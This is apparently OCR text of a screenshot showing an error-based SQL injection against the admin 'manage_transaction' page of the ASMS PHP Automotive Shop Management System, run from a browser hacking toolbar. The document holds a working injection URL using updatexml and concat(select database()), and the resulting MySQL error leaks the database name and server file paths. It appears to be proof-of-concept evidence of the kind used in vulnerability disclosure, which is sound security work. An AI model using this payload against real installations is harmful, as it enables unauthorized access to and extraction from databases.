 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.88/asms/admin/?page=transactions/manage_transaction&id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ASMS - PHP Automotive Shop Management System - Admin Adminstrator Admin
Developed by oretnom23
Dashboard
Product List
Inventory
Transactions
Maintenance
Daily Sales Report
Daily Service Report
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~asms_db~' in C:\xampp\htdocs\asms\admin\transactions\manage_transaction.php:3 Stack trace: #0 C:\xampp\htdocs\asms\admin
\transactions\manage_transaction.php(3): mysqli->query('SELECT * FROM `...') #1 C:\xampp\htdocs\asms\admin\index.php(28): include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs
\asms\admin\transactions\manage_transaction.php on line 3